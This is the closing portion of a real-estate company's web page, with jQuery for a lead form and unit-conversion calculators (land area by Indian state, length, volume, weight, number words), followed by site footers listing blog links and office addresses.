    var email_pattern = /^([a-zA-Z0-9_.+-])+\@(([a-zA-Z0-9-])+\.)+([a-zA-Z0-9]{2,4})+$/;

    if(detail_info.post_title === "" || detail_info.post_email === "" || detail_info.post_phone_no === "") {
        alert("Please fill all the details!");
        return;
    }
	if ( !email_pattern.test(detail_info.post_email) ) {
        alert("Please fill correct Email Address!");
        return;
    }
    if ( !total_digit_pattern.test(detail_info.post_phone_no) ) {
        //alert("Please fill 10 digits number!");
        alert("Please fill correct Mobile Number!");
        return;
    }
    if ( !start_digit_pattern.test(detail_info.post_phone_no) ) {
        //alert("Mobile number should start with 6, 7, 8 or 9!");
        alert("Please fill correct Mobile Number!");
        return;
    }

    jQuery.ajax({
        url: ajaxurl,
        type: 'POST',
        data: {
            post_details: detail_info,
            action: 'save_post_details_form'
        },
        error: function(error) {
            alert("Something went wrong!" + error);
        },
        success: function(response) {
            // alert("Insert Success" + response);
            jQuery(".close").trigger( "click" );
            jQuery(".download_button, .download_link").toggle();
        }
    });
})
</script>
<script>
  jQuery('document').ready(function () {
    jQuery("#change_from").click(function () {
        jQuery(".list1").toggle();
    });

    jQuery('.list1 li').on('click', function () {
        jQuery('#change_from').val(jQuery(this).text());
        jQuery('#change_from').trigger('change');
        jQuery(".list1").toggle();
        jQuery(".list1 li").removeClass('active');
        jQuery(".list1 li").removeAttr('class');
        jQuery(this).addClass('active');
    });

    jQuery("#change_to").click(function () {
        jQuery(".list2").toggle();
    });

    jQuery('.list2 li').on('click', function () {
        jQuery('#change_to').val(jQuery(this).text());
        jQuery('#change_to').trigger('change');
        jQuery(".list2").toggle();
        jQuery(".list2 li").removeClass('active');
        jQuery(".list2 li").removeAttr('class');
        jQuery(this).addClass('active');
    });

    //number only validation
    jQuery("body input#user_from").on('input', function (e) {
        jQuery(this).val(jQuery(this).val().replace(/[^0-9]/g, ''));
    });

    //close select on click
    jQuery('body').on('click',function(e){
        var target = jQuery(e.target);
        if(!(target.is('#change_from'))){
            jQuery('.list1').hide();
        }
        if(!(target.is('#change_to'))){
            jQuery('.list2').hide();
        }
    });

    if(jQuery('#calculator_type').val() == 'area' ){
        //conversion data
        var jQueryconversion_rate = {
            'default': {
                'Square Feet': {
                  'Square Feet': 1,
                    'Square Meter': 0.09290303997,
                    'Acre': 0.00002295684113,
                    'Hectare': 0.000009290303997,
                    'Square Centimeter': 929.0303997,
                    'Square Kilometer': 9.290303997e-8,
                    'Square Gaj': 0.1111120358,
                    'Kanal': 0.0001836547291,
                    'Bigha': 0.00009182736455,
                    'Biswa': 0.001836547291,
                    'Biswa Kacha': 0.0009182736455,
                    'Killa': 0.00002295684113,
                    'Lessa': 0.03673094582,
                    'Dhur': 0.03673094582,
                    'Pura': 0.00002295684114,
                    'Chatak': 0.02222222222,
                    'Marla': 0.003673094582,
                    'Square Yard': 0.1111111003,
                    'Square Mile': 3.586986373e-8,
                    'Ground': 0.0004166055604,
                    'Decimal': 0.00229589494,
                    'Katha': 0.001836547291,
                    'Cent': 0.00229589494,
                    'Murabba': 9.182736453e-7,
                    'Square Inch': 143.999712,
                    'Guntha': 0.0009182736455,
                    'Square Karam': 0.03305785124,
                    'Ares': 9.292999999e-4,
                    'Dismil'            : 0.00229568411
                }, 'Square Meter': {}, 'Acre': {}, 'Hectare': {}, 'Square Centimeter': {}, 'Square Kilometer': {}, 'Square Gaj': {}, 'Kanal': {}, 'Bigha': {}, 'Biswa': {}, 'Biswa Kacha': {}, 'Killa': {}, 'Lessa': {}, 'Dhur': {}, 'Pura': {}, 'Chatak': {}, 'Marla': {}, 'Square Yard': {}, 'Square Mile': {}, 'Ground': {}, 'Decimal': {}, 'Katha': {}, 'Cent': {}, 'Murabba': {}, 'Square Inch': {}, 'Guntha': {}, 'Square Karam': {}, 'Ares':{},'Dismil':{}
            },
            'Haryana': {
                'Square Feet': {
                    'Square Feet': 1,
                    'Square Meter': 0.09290303997,
                    'Acre': 0.00002295684113,
                    'Hectare': 0.000009290303997,
                    'Square Centimeter': 929.0303997,
                    'Square Kilometer': 9.290303997e-8,
                    'Square Gaj': 0.1111120358,
                    'Kanal': 0.0001836547291,
                    'Bigha': 0.00009182736455,
                    'Biswa': 0.001836547291,
                    'Biswa Kacha': 0.0009182736455,
                    'Killa': 0.00002295684113,
                    'Lessa': 0.03673094582,
                    'Dhur': 0.03673094582,
                    'Pura': 0.00002295684114,
                    'Chatak': 0.02222222222,
                    'Marla': 0.003673094582,
                    'Square Yard': 0.1111111003,
                    'Square Mile': 3.586986373e-8,
                    'Ground': 0.0004166055604,
                    'Decimal': 0.00229589494,
                    'Katha': 0.001836547291,
                    'Cent': 0.00229589494,
                    'Murabba': 9.182736453e-7,
                    'Square Inch': 143.999712,
                    'Guntha': 0.0009182736455,
                    'Square Karam': 0.03305785124,
                    'Ares': 9.292999999e-4,
                    'Dismil'            : 0.00229568411
                }, 'Square Meter': {}, 'Acre': {}, 'Hectare': {}, 'Square Centimeter': {}, 'Square Kilometer': {}, 'Square Gaj': {}, 'Kanal': {}, 'Bigha': {}, 'Biswa': {}, 'Biswa Kacha': {}, 'Killa': {}, 'Lessa': {}, 'Dhur': {}, 'Pura': {}, 'Chatak': {}, 'Marla': {}, 'Square Yard': {}, 'Square Mile': {}, 'Ground': {}, 'Decimal': {}, 'Katha': {}, 'Cent': {}, 'Murabba': {}, 'Square Inch': {}, 'Guntha': {}, 'Square Karam': {}, 'Ares':{},'Dismil':{}
            },
            'Karnataka': {
                'Square Feet': {
                    'Square Feet': 1,
                    'Square Meter': 0.09290303997,
                    'Acre': 0.00002295684113,
                    'Hectare': 0.000009290303997,
                    'Square Centimeter': 929.0303997,
                    'Square Kilometer': 9.290303997e-8,
                    'Square Gaj': 0.1111120358,
                    'Kanal': 0.0001836547291,
                    'Bigha': 0.00003673094582,
                    'Biswa': 0.0007346189164,
                    'Biswa Kacha': 0.0003673094582,
                    'Killa': 0.00002295684113,
                    'Lessa': 0.01469237833,
                    'Dhur': 0.01469237833,
                    'Pura': 0.000009182736455,
                    'Chatak': 0.02222222222,
                    'Marla': 0.003673094582,
                    'Square Yard': 0.1111111003,
                    'Square Mile': 3.586986373e-8,
                    'Ground': 0.0004166055604,
                    'Decimal': 0.00229589494,
                    'Katha': 0.0007346189164,
                    'Cent': 0.00229589494,
                    'Murabba': 9.182736453e-7,
                    'Square Inch': 143.999712,
                    'Guntha': 0.0009182736455,
                    'Square Karam': 0.03305785124,
                    'Ares'              : 9.292999999e-4,
                    'Dismil'            : 0.00229568411
                }, 'Square Meter': {}, 'Acre': {}, 'Hectare': {}, 'Square Centimeter': {}, 'Square Kilometer': {}, 'Square Gaj': {}, 'Kanal': {}, 'Bigha': {}, 'Biswa': {}, 'Biswa Kacha': {}, 'Killa': {}, 'Lessa': {}, 'Dhur': {}, 'Pura': {}, 'Chatak': {}, 'Marla': {}, 'Square Yard': {}, 'Square Mile': {}, 'Ground': {}, 'Decimal': {}, 'Katha': {}, 'Cent': {}, 'Murabba': {}, 'Square Inch': {}, 'Guntha': {}, 'Square Karam': {}, 'Ares':{},'Dismil':{}
            },
            'Maharashtra': {
                'Square Feet': {
                    'Square Feet': 1,
                    'Square Meter': 0.09290303997,
                    'Acre': 0.00002295684113,
                    'Hectare': 0.000009290303997,
                    'Square Centimeter': 929.0303997,
                    'Square Kilometer': 9.290303997e-8,
                    'Square Gaj': 0.1111120358,
                    'Kanal': 0.0001836547291,
                    'Bigha': 0.00003673094582,
                    'Biswa': 0.0007346189164,
                    'Biswa Kacha': 0.0003673094582,
                    'Killa': 0.00002295684113,
                    'Lessa': 0.01469237833,
                    'Dhur': 0.01469237833,
                    'Pura': 0.000009182736455,
                    'Chatak': 0.02222222222,
                    'Marla': 0.003673094582,
                    'Square Yard': 0.1111111003,
                    'Square Mile': 3.586986373e-8,
                    'Ground': 0.0004166055604,
                    'Decimal': 0.00229589494,
                    'Katha': 0.0007346189164,
                    'Cent': 0.00229589494,
                    'Murabba': 9.182736453e-7,
                    'Square Inch': 143.999712,
                    'Guntha': 0.0009182736455,
                    'Square Karam': 0.03305785124,
                    'Ares'              : 9.292999999e-4,
                    'Dismil'            : 0.00229568411
                }, 'Square Meter': {}, 'Acre': {}, 'Hectare': {}, 'Square Centimeter': {}, 'Square Kilometer': {}, 'Square Gaj': {}, 'Kanal': {}, 'Bigha': {}, 'Biswa': {}, 'Biswa Kacha': {}, 'Killa': {}, 'Lessa': {}, 'Dhur': {}, 'Pura': {}, 'Chatak': {}, 'Marla': {}, 'Square Yard': {}, 'Square Mile': {}, 'Ground': {}, 'Decimal': {}, 'Katha': {}, 'Cent': {}, 'Murabba': {}, 'Square Inch': {}, 'Guntha': {}, 'Square Karam': {}, 'Ares':{},'Dismil':{}
            },
            'Tamil Nadu': {
                'Square Feet': {
                    'Square Feet': 1,
                    'Square Meter': 0.09290303997,
                    'Acre': 0.00002295684113,
                    'Hectare': 0.000009290303997,
                    'Square Centimeter': 929.0303997,
                    'Square Kilometer': 9.290303997e-8,
                    'Square Gaj': 0.1111120358,
                    'Kanal': 0.0001836547291,
                    'Bigha': 0.00003673094582,
                    'Biswa': 0.0007346189164,
                    'Biswa Kacha': 0.0003673094582,
                    'Killa': 0.00002295684113,
                    'Lessa': 0.01469237833,
                    'Dhur': 0.01469237833,
                    'Pura': 0.000009182736455,
                    'Chatak': 0.02222222222,
                    'Marla': 0.003673094582,
                    'Square Yard': 0.1111111003,
                    'Square Mile': 3.586986373e-8,
                    'Ground': 0.0004166055604,
                    'Decimal': 0.00229589494,
                    'Katha': 0.0007346189164,
                    'Cent': 0.00229589494,
                    'Murabba': 9.182736453e-7,
                    'Square Inch': 143.999712,
                    'Guntha': 0.0009182736455,
                    'Square Karam': 0.03305785124,
                    'Ares': 9.292999999e-4,
                    'Dismil'            : 0.00229568411
                }, 'Square Meter': {}, 'Acre': {}, 'Hectare': {}, 'Square Centimeter': {}, 'Square Kilometer': {}, 'Square Gaj': {}, 'Kanal': {}, 'Bigha': {}, 'Biswa': {}, 'Biswa Kacha': {}, 'Killa': {}, 'Lessa': {}, 'Dhur': {}, 'Pura': {}, 'Chatak': {}, 'Marla': {}, 'Square Yard': {}, 'Square Mile': {}, 'Ground': {}, 'Decimal': {}, 'Katha': {}, 'Cent': {}, 'Murabba': {}, 'Square Inch': {}, 'Guntha': {}, 'Square Karam': {}, 'Ares':{},'Dismil':{}
            }
        };

        //update data based on user input
        jQuery('body #user_from').on('keyup', function () {
            var jQueryconversion_factor = 1;
            if (jQuery('#change_from').val() != jQuery('#change_to').val()) {
                if (jQuery('#change_from').val() == 'Square Feet' || jQuery('#change_to').val() == 'Square Feet') {
                    if (typeof jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_from').val()][jQuery('#change_to').val()] !== "undefined") {
                        jQueryconversion_factor = jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_from').val()][jQuery('#change_to').val()];
                    } else {
                        jQueryconversion_factor = 1 / jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_to').val()][jQuery('#change_from').val()];
                    }
                } else {
                    jQueryconversion_factor = jQueryconversion_rate[jQuery('#state').val()]['Square Feet'][jQuery('#change_to').val()] / jQueryconversion_rate[jQuery('#state').val()]['Square Feet'][jQuery('#change_from').val()];
                }

                jQuery('#user_to').val(parseFloat(jQuery(this).val() * jQueryconversion_factor).toFixed(8));
            } else {
                jQuery('#user_to').val(jQuery(this).val() * jQueryconversion_factor);
            }
        });

        //update conversion rate upon option change
        jQuery('body').on('change', '#change_from, #change_to, #state', function () {
            var jQueryconversion_factor = 1;

            if (jQuery('#change_from').val() != jQuery('#change_to').val()) {

                if (jQuery(this).attr('id') != 'state' && jQuery(this).val() == 'Square Feet') {
                    if (typeof jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_from').val()][jQuery('#change_to').val()] !== "undefined") {
                        jQueryconversion_factor = jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_from').val()][jQuery('#change_to').val()];
                    } else {
                        jQueryconversion_factor = 1 / jQueryconversion_rate[jQuery('#state').val()][jQuery('#change_to').val()][jQuery('#change_from').val()];
                    }
                } else {
                    jQueryconversion_factor = jQueryconversion_rate[jQuery('#state').val()]['Square Feet'][jQuery('#change_to').val()] / jQueryconversion_rate[jQuery('#state').val()]['Square Feet'][jQuery('#change_from').val()];
                }

                jQuery('#user_to').val(parseFloat(jQuery('#user_from').val() * jQueryconversion_factor).toFixed(8));
            } else {
                jQuery('#user_to').val(jQuery('#user_from').val() * jQueryconversion_factor);
            }

            jQuery('.head_change').text('1 ' + jQuery('#change_from').val() + ' is equal to ' + parseFloat(jQueryconversion_factor).toFixed(4) + ' ' + jQuery('#change_to').val());
        });
    }else{
        //conversion data
        var jQueryconversion_rate = {
            'length' : {
                'Centimeter': {
                    'Centimeter':1,
                    'Decimeter':0.1,
					'Feet' :0.0328084,
					'Inch' :0.393701,
					'Kilometer' :1.00e-05,
					'Meter' :0.01,
					'Micrometer' :10000,
					'Millimeter' :10,
					'Yard' :0.0109361,
                    'Nanometer' : 1e+7,
                    'Miles' :6.2137e-6
                },
                'Decimeter':{},'Feet':{},'Inch':{},'Kilometer':{},'Meter':{},'Micrometer':{},'Millimeter':{},'Yard':{},'Nanometer':{},'Miles':{}
            },
            'volume' : {
                'Liter': {
                    'Liter':1,
                    'Cubic Centimeter':1000,
					'Cubic Feet' :0.0353147,
					'Cubic Inch' :61.0237,
					'Cubic Meter' :0.001,
					'Cup' :4.22675,
					'Gallon' :0.264172,
					'Milliliter' :1000,
					'Ounce' :33.814,
					'Teaspoon' :202.884,                
                },
                'Cubic Centimeter':{},'Cubic Feet':{},'Cubic Inch':{},'Cubic Meter':{},'Cup':{},'Gallon':{},'Milliliter':{},'Ounce':{},'Teaspoon':{}
            },
            'weight' : {
                'Kilogram': {
                    'Kilogram':1,
                    'Carat':5000,
                    'Gram' :1000,
                    'Miligram' :1000000,
                    'Ounce' :35.274,
                    'Metric Ton' :0.001,
                    'Pound' :2.20462,
                    'Stone' :0.157473,
                    'Microgram' :1e+9,
                    'Ton' :0.00110231             
                },
                'Carat':{},'Carat':{},'Gram':{},'Miligram':{},'Ounce':{},'Metric Ton':{},'Pound':{},'Stone':{},'Microgram':{},'Ton':{}
            },
            'number':{
                'Million' : {
                    'Hundred':10000,
                    'Thousand':1000,
                    'Lakh' :10,
                    'Million' :1,
                    'Crore' :0.1,   
                    'Billion' :0.001,
                    'Arab' :0.001,
                    'Kharab' :1.0E-5,
                    'Trillion' :1.0E-6,
                    'Rupees' : 1000000
                },
                'Hundred':{},'Thousand':{},'Lakh':{},'Crore':{},'Billion':{},'Arab':{},'Kharab':{},'Trillion':{},'Rupees':{}
            }
        };

        //update data based on user input
        jQuery('body #user_from').on('keyup', function () {
            var jQueryconversion_factor = 1;
            var jQuerycommonVar = {
                'length':'Centimeter',
                'volume':'Liter',
                'weight':'Kilogram',
                'number':'Million'
            };

            if (jQuery('#change_from').val() != jQuery('#change_to').val()) {
                if (jQuery('#change_from').val() == jQuerycommonVar[jQuery('#calculator_type').val()] || jQuery('#change_to').val() == jQuerycommonVar[jQuery('#calculator_type').val()]) {
                    if (typeof jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_from').val()][jQuery('#change_to').val()] !== "undefined") {
                        jQueryconversion_factor = jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_from').val()][jQuery('#change_to').val()];
                    } else {
                        jQueryconversion_factor = 1 / jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_to').val()][jQuery('#change_from').val()];
                    }
                } else {
                    jQueryconversion_factor = jQueryconversion_rate[jQuery('#calculator_type').val()][jQuerycommonVar[jQuery('#calculator_type').val()]][jQuery('#change_to').val()] / jQueryconversion_rate[jQuery('#calculator_type').val()][jQuerycommonVar[jQuery('#calculator_type').val()]][jQuery('#change_from').val()];
                }

                jQuery('#user_to').val(parseFloat(jQuery(this).val() * jQueryconversion_factor).toFixed(8));
            } else {
                jQuery('#user_to').val(jQuery(this).val() * jQueryconversion_factor);
            }
        });

        //update conversion rate upon option change
        jQuery('body').on('change', '#change_from, #change_to, #state', function () {
            var jQueryconversion_factor = 1;
            var jQuerycommonVar = {
                'length':'Centimeter',
                'volume':'Liter',
                'weight':'Kilogram',
                'number':'Million'
            };

            if (jQuery('#change_from').val() != jQuery('#change_to').val()) {

                if (jQuery(this).attr('id') != 'state' && jQuery(this).val() == jQuerycommonVar[jQuery('#calculator_type').val()]) {
                    if (typeof jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_from').val()][jQuery('#change_to').val()] !== "undefined") {
                        jQueryconversion_factor = jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_from').val()][jQuery('#change_to').val()];
                    } else {
                        jQueryconversion_factor = 1 / jQueryconversion_rate[jQuery('#calculator_type').val()][jQuery('#change_to').val()][jQuery('#change_from').val()];
                    }
                } else {
                    jQueryconversion_factor = jQueryconversion_rate[jQuery('#calculator_type').val()][jQuerycommonVar[jQuery('#calculator_type').val()]][jQuery('#change_to').val()] / jQueryconversion_rate[jQuery('#calculator_type').val()][jQuerycommonVar[jQuery('#calculator_type').val()]][jQuery('#change_from').val()];
                }

                jQuery('#user_to').val(parseFloat(jQuery('#user_from').val() * jQueryconversion_factor).toFixed(8));
            } else {
                jQuery('#user_to').val(jQuery('#user_from').val() * jQueryconversion_factor);
            }

            jQuery('.head_change').text('1 ' + jQuery('#change_from').val() + ' is equal to ' + parseFloat(jQueryconversion_factor).toFixed(4) + ' ' + jQuery('#change_to').val());
        });
    }
});  
</script>

</div> 
<div class="seoFooter">
    <div class="container">
        <div class="seoLinkSection scrollBarHide">
            <div class="linkBox">
                <h4>Real Estate News & Guide</h4>
                <ul>
                                                <li><a href="https://www.squareyards.ca/blog/condo-special-assessment-regart/"><span>
                                        Condo Special Assessments                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/commercial-real-estate-agents-reart/"><span>
                                        Commercial Real Estate Agents in Canada                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/open-house-debate-ohart/"><span>
                                        Pros and Cons of a Open House                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/buy-a-leasehold-property-in-canada/"><span>
                                        Buy a Leasehold Property                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/buy-a-house-without-a-realtor-in-canada/"><span>
                                        Buy House Without Realtor                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/credit-score-to-buy-a-house-regart/"><span>
                                        Credit Score to Buy a House                                    </span></a></li>
                                            </ul>
            </div>
            <div class="linkBox">
                <h4>Canada Guide</h4>
                <ul>
                                                <li><a href="https://www.squareyards.ca/blog/why-should-you-be-moving-to-brantford-city/"><span>
                                        Move to Brantford City                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/to-live-in-calgary-or-to-live-in-toronto/"><span>
                                        Calgary vs Toronto                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/bridle-path-toronto-chart/"><span>
                                        Toronto Bridle Path                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/canada-noise-restrictions-livart/"><span>
                                        Canada Noise Restrictions                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/toronto-vs-vancouver/"><span>
                                        Toronto vs Vancouver                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/residential-development-in-toronto-regart/"><span>
                                        Future of Toronto Residential Development                                    </span></a></li>
                                            </ul>
            </div>
            <div class="linkBox">
                <h4>Calculators</h4>
                <ul>
                                                <li><a href="https://www.squareyards.ca/blog/a-guide-to-calculate-square-footage/"><span>
                                        Calculate Square Footage                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/millimeters-to-inches-cnvart/"><span>
                                        Calculate Millimeters to Inches                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/ft-to-cm-cnvart/"><span>
                                        Calculate Feet to Centimeter                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/15-cm-to-inches-cnvart/"><span>
                                        Calculate 15 Centimeter to Inches                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/feet-to-inches-cnvart/"><span>
                                        Calculate Feet to Inches                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/celsius-to-fahrenheit-cnvart/"><span>
                                        Calculate Celcius to Farenheit                                    </span></a></li>
                                            </ul>
            </div>
            <div class="linkBox">
                <h4>Living & Lifestyle</h4>
                <ul>
                                                <li><a href="https://www.squareyards.ca/blog/pool-landscape-design-livart/"><span>
                                        Ottawa Pool Landscape Design                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/canadas-most-expensive-cities-livart/"><span>
                                        Canada's Most Expensive Cities                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/celebrity-homes-in-chart/"><span>
                                        Celebrity Homes in Canada                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/old-house-smell-hdrart/"><span>
                                        How to Get Rid of Old House Smell                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/bathroom-renovation-hdrart/"><span>
                                        Guide to Bathroom Renovation                                    </span></a></li>
                                                        <li><a href="https://www.squareyards.ca/blog/canadian-gold-stocks-misart/"><span>
                                        Canadian Gold Stocks to Invest                                    </span></a></li>
                                            </ul>
            </div>
        </div>
    </div>
</div>
<footer>
    <div class="container">
        <div class="overView">
            <div class="row">
                <div class="col-xl-2 col-md-3 col-sm-12">
                    <span class="footerLinkHeading">OVERVIEW</span>
                    <ul>
                        <li><a target="_blank" href="https://www.squareyards.ca/aboutus" ><span>About Us</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/services" ><span>Services</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/career" ><span>Careers</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/blog" ><span>Blog</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/contactus" ><span>Contact Us</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/terms" ><span>Terms &amp; Conditions</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/privacy" ><span>Policy of Use</span></a></li>
                        <li><a target="_blank" href="https://www.squareyards.ca/accessibility-policy" ><span>Accessibility Policy</span></a></li>

                    </ul>
                </div>
                <div class="col-xl-3 col-md-4 col-sm-12">
                    <span class="footerLinkHeading">NETWORK SITES</span>
                    <ul>
                        <li><a href="https://www.squareyards.com.au/" target="_blank"><span >Square Yards Australia</span></a></li>
                        <li><a href="https://www.squareyards.ae/dubai-real-estate" target="_blank"><span >Square Yards UAE</span></a></li>
                        <li><a href="https://www.squareyards.com"><span >Square Yards India</span></a></li>
                        <li><a href="https://www.interiorcompany.com" target="_blank"><span >Interior Company</span></a></li>
                        <li><a href="https://www.urbanmoney.ca" target="_blank"><span >Urban Money</span></a></li>
                        <li><a href="https://www.umoceania.com.au" target="_blank"><span >Urban Money Australia</span></a></li>
                        <li><a href="https://www.urbanmoney.com" target="_blank"><span >Urban Money India</span></a></li>
                        <li><a href=" https://propvr.ai" target="_blank"><span>PropVR</span></a></li>
                    </ul>
                </div>
                <div class="col-xl-3 col-md-5 col-sm-12">
                    <span class="footerLinkHeading">CONNECT WITH US</span>
                    <ul class="connectWithUs">
                        <li>Write to us at <div class="box"> <a href="mailto:info@squareyards.ca"><span>info@squareyards.ca</span></a></div>
                        </li>
                        <li>Call us on, toll free number <div class="box"> <a href="tel:8552499922"><strong>+1 (855) 249-9922</strong></a></div>
                        </li>
                    </ul>
                </div>
                <div class="col-xl-4 col-lg-4 col-md-12">
                    <span class="footerLinkHeading footerMobileHeading">KEEP IN TOUCH</span>
                    <ul class="socialBox footerMobilesocialBox ">
                        <li><a href="https://www.facebook.com/squareyards.ca" target="_blank"><img src="https://www.squareyards.ca/static/assets/images/facebook.svg" class="imgLazy" width="32" height="32" alt="facebook-logo" ></a></li>
                        <li><a href="https://www.linkedin.com/company/square-yards" target="_blank"><img src="https://www.squareyards.ca/static/assets/images/likin.svg" class="imgLazy" width="32" height="32" alt="linkdlin logo" ></a></li>
                        <li><a href="https://www.youtube.com/channel/UC5rLGvbJuo6RAW1W8H3vz9A" target="_blank"><img src="https://www.squareyards.ca/static/assets/images/youtube.svg" class="imgLazy"  width="32" height="32" alt="youtube logo" ></a></li>
                        <li><a href="https://www.instagram.com/squareyards.ca/" target="_blank"><img src="https://www.squareyards.ca/static/assets/images/instagramNew.svg" class="imgLazy"  width="32" height="32" alt="instagram logo" ></a></li>

                    </ul>
                </div>
            </div>
        </div>
        <div class="about">
            <span class="footerLinkHeading">ABOUT US</span>
            <p>Square Yards is a leading full-stack real estate company leveraging technology for an exceptional experience. As the fastest-growing PropTech platform, it has its presence in India, the UAE, the rest of the Middle East, Australia, and Canada. The O2O platform and aggregator offers a comprehensive suite of services, from property discovery to post-purchase services. Square Yards has built a strong presence in the GTA real estate market through exceptional customer experience and support from local experts. With deep real estate expertise and a proven track record, our aim is to provide a customer experience that is unparalleled and leaves a new industry standard.</p>
        </div>
        <div class="ourPresence">
            <span class="footerLinkHeading">OUR PRESENCE</span>
            <span class="footerLinkSubHeading" >Corporate Office:</span>
            <address>
                <ul>
                    <li><span>Suite 700</span>, <span> 2225 Sheppard Ave E, </span> <span>North York, ON, Canada, M2J 5C2</span><span></span> </li>
                    <li>Toll Free Number - <strong>+1 (855) 249-9922</strong> </li>
                </ul>
            </address>
            <div id="link_wrapper">
                <div class="addressList internationalCity">
                    <span class="footerLinkHeading">INTERNATIONAL</span>
                    <ul>
                        <li>Toronto <div class="addresBox">
                                <div class="heading">Toronto</div>
                                <p>895 Don Mills Road, Tower 2, Suite 300, Toronto, Ontario, M3C 1W3, Canada </p>
                            </div>
                        </li>
                        <li>Abu Dhabi <div class="addresBox">
                                <div class="heading">Abu Dhabi</div>
                                <p>Office No 505, Abu Dhabi Plaza Tower, Hamdan Street Behind to KFC Building </p>
                            </div>
                        </li>
                        <li>Dubai <div class="addresBox">
                                <div class="heading">Dubai</div>
                                <p>Office No. 2501, 25th Floor, The One Tower, Sheikh Zayed Road, Tecom, Dubai, United Arab Emirates. </p>
                            </div>
                        </li>
                        <li>Saudi Arabia <div class="addresBox">
                                <div class="heading">Saudi Arabia</div>
                                <p>Office No - M02, M Floor, Jawhra Tower, Besides Jarir Bookstore, Olaya, Riyadh, Saudi - 12213 </p>
                            </div>
                        </li>
                        <li>Qatar <div class="addresBox">
                                <div class="heading">Qatar</div>
                                <p>Unit No. 2, Ground floor, Al Jazeera Business Center, Al Sadd Area, Doha-Qatar 4011 </p>
                            </div>
                        </li>
                        <li>Kuwait <div class="addresBox">
                                <div class="heading">Kuwait</div>
                                <p>Square Yards advertising & Marketing LLC, Office 17, 1st floor, Salimiya Block 4, Fashion Way Mall,Kuwait-20004</p>
                            </div>
                        </li>
                        <li>Bahrain <div class="addresBox">
                                <div class="heading">Bahrain</div>
                                <p>Square Yards Real Estate Management Co SPC, Office 61, Building No 419, Block 317, Road 1705, Diplomatic Area,Bahrain-317</p>
                            </div>
                        </li>
                        <li>Oman <div class="addresBox">
                                <div class="heading">Oman</div>
                                <p>312,Business Center, Next to Western Premier hotel,Way 3341, Al Khuwair, Muscat </p>
                            </div>
                        </li>
                        <li>Sydney <div class="addresBox">
                                <div class="heading">Sydney</div>
                                <p>Suite 5, Building B,38-44 Brookhollow Avenue,Baulkham Hills,NSW 2153, Sydney, Australia <strong>61-1800857278</strong></p>
                            </div>
                        </li>
                        <li>Melbourne <div class="addresBox">
                                <div class="heading">Melbourne</div>
                                <p>Suite 302,Level 3,71 Queens Road,Melbourne VIC 3004 <strong>Toll Free No.:61-1800857278</strong></p>
                            </div>
                        </li>
                        <li>Brisbane <div class="addresBox">
                                <div class="heading">Brisbane</div>
                                <p>Level 14, 167 Eagle Street,Workspace 365 (QLD) Pty Ltd, QLD 4006, Brisbane Australia </p>
                            </div>
                        </li>
                        <li>Canberra <div class="addresBox">
                                <div class="heading">Canberra</div>
                                <p>15 Moore Street, Canberra, ACT 2601 </p>
                            </div>
                        </li>
                    </ul>
                </div>
            </div>
        </div>
        <div class="copyRight">© <span>2026</span> <span>www.squareyards.ca</span>. All rights reserved.</div>
    </div>

</footer>
<style> 
input:focus,.selectBoxDropdown:focus{outline:none}
.homePageContactFormBtn:hover{box-shadow:0 3px 6px 0 #00000029;transition:.5s}
.homePageContactFormBtn{position:fixed;bottom:15px;right:15px;background:#58BF93;width:50px;height:50px;border-radius:50px;display:flex;align-items:center;justify-content:center;font-size:18px;color:#fff;cursor:pointer;transition:.5s;z-index:10}
.homePageLeadFormOverLay{position:fixed;left:0;top:0;background-color:rgba(0,0,0,.8);display:none;align-items:center;justify-content:center;z-index:1035;width:100%;height:100%;overflow:hidden}
.homePageLeadFormOverLay.active{display:flex}
.homePageLeadFormOverLay .homeFormBox{width:100%;max-width:375px;border-radius:8px;background:#fff;min-height:370px;position:relative}
.homePageLeadFormOverLay .homeFormBox h3{padding:12px 15px;margin:5px 0 10px;font-size:17px;font-weight:600;color:#333;display:block;border-bottom:1px solid #ededed;font-family:arial}
.homePageLeadFormOverLay .homeFormBox .closeBtn{width:auto;height:auto;cursor:pointer;position:absolute;top:15px;right:15px;color:#666;font-size:13px;display:block}
.homePageLeadFormOverLay .homeFormBox .propTabBox{padding:2px 15px 10px;display:flex;display:-webkit-flex;align-items:center}
